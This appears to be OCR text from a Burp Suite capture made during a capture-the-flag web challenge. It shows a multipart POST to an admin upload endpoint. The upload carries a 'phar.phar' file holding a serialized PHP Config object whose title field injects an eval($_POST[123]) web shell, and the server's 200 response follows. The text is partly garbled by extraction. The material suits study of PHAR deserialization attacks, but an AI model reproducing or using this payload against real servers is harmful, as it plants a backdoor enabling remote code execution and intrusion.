 Request
Raw Params Headers Hex
POST /admin.php?upload HTTP/1.1
Host: eci-2ze9eefnhrp3283m0ooj.cloudeci1.ichunqiu.com
Content-Length: 438
Cache-Control: max-age=0
Origin: http://eci-2ze9eefnhrp3283m0ooj.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBAlZ8n1BCiUXbgMI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2ze9eefnhrp3283m0ooj.cloudeci1.ichunqiu.com/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175fa9da76a286-06d3af4febe421-b383f66-144000-175fa9da76b374;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1608802991,1608946839,1608965631;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1608977539;
__jsluid_h=9321810de1e32217a05dbc5c0e393e7f; PHPSESSID=e76p3ocrtib6shvrkfogi5g9n1
Connection: close
------WebKitFormBoundaryBAlZ8n1BCiUXbgMI
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
z O:6:"Config":3:{s:5:"title";s:26:"test';eval
($_POST[123]);//";s:7:"comment";N;s:8:"logo_url";s:20:"./static/default.jpg";}
test.txt ' _ ~ test : T j{l
BMB
------WebKitFormBoundaryBAlZ8n1BCiUXbgMI--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 26 Dec 2020 10:31:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 219
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 9075de7,-
X-Cache: bypass
<script
src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.
></script>
<script
src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.0/dist/js/bootstrap
pt>
</body>
</html>
IDLab